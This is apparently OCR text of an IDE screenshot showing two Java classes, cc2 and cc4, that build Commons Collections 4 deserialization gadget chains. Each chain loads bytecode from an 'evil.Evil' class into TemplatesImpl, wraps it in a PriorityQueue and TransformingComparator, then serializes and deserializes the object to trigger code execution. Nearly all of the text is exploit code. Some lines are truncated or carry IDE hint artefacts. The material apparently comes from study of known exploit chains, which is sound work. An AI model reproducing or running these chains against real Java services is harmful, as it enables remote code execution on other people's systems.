 import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;
import javax.xml.transform.TransformerConfigurationException;
import java.io.*;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class cc2 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, NotFoundException, IOExcep
TemplatesImpl templates =new TemplatesImpl();
SetFieldValue(templates, methodName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(evil.Evil.class.getName()).toBytecode()
});
SetFieldValue(templates, methodName: "_name", targetObject: "HelloTemplatesImpl");
SetFieldValue(templates, methodName: "_tfactory", new TransformerFactoryImpl());
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "toString", paramTypes: null, args: null);
TransformingComparator transformingComparator = new TransformingComparator(invokerTransformer);
PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2,transformingComparator);
priorityQueue.add(1);
priorityQueue.add(1);
SetFieldValue(invokerTransformer, methodName: "iMethodName", targetObject: "newTransformer");
Field field = priorityQueue.getClass().getDeclaredField( name: "queue");
field.setAccessible(true);
Object[] queues= (Object[]) field.get(priorityQueue);
queues[0]=templates;
queues[1]=1;
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(priorityQueue);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
ois.readObject();
}
@ public static void SetFieldValue(Object obj,String methodName,Object targetObject) throws NoSuchFieldException, Illega
Field field = obj.getClass().getDeclaredField(methodName);
field.setAccessible(true);
field.set(obj,targetObject);
}
11 import javax.xml.transform.TransformerConfigurationException;
12 import java.io.*;
13 import java.lang.reflect.Field;
14 import java.util.PriorityQueue;
15
16 import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
17 import org.apache.commons.collections4.comparators.TransformingComparator;
18 import org.jsoup.select.Evaluator;
19
20 public class cc4 {
21 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, NotFoundException, IOException, CannotCo
22 TemplatesImpl templates =new TemplatesImpl();
23 SetFieldValue(templates, methodName: "_bytecodes", new byte[][]{
24 ClassPool.getDefault().get(evil.Evil.class.getName()).toBytecode()
25 });
26 SetFieldValue(templates, methodName: "_name", targetObject: "HelloTemplatesImpl");
27 SetFieldValue(templates, methodName: "_tfactory", new TransformerFactoryImpl());
28
29 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{String.class},new Object[]{"asdasd"});
30
31 TransformingComparator transformingComparator = new TransformingComparator(instantiateTransformer);
32
33 PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2,transformingComparator);
34 priorityQueue.add(String.class);
35 priorityQueue.add(String.class);
36
37 SetFieldValue(instantiateTransformer, methodName: "iParamTypes",new Class[]{Templates.class});
38 SetFieldValue(instantiateTransformer, methodName: "iArgs",new Object[]{templates});
39 Field field = priorityQueue.getClass().getDeclaredField( name: "queue");
40 field.setAccessible(true);
41 Object[] queues= (Object[]) field.get(priorityQueue);
42 queues[0]=TrAXFilter.class;
43 queues[1]=1;
44
45 ByteArrayOutputStream barr = new ByteArrayOutputStream();
46 ObjectOutputStream oos = new ObjectOutputStream(barr);
47 oos.writeObject(priorityQueue);
48 oos.close();
49
50 System.out.println(barr);
51 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
52 ois.readObject();
53 }
54
55 @ public static void SetFieldValue(Object obj,String methodName,Object targetObject) throws NoSuchFieldException, IllegalAccessExcepti
56 Field field = obj.getClass().getDeclaredField(methodName);
57 field.setAccessible(true);
58 field.set(obj,targetObject);
59 }
60
61 }
62
Maven
SciView
运行 调试 TODO 问题 Python Packages 终端 分析器 构建 Spring 2 事件日志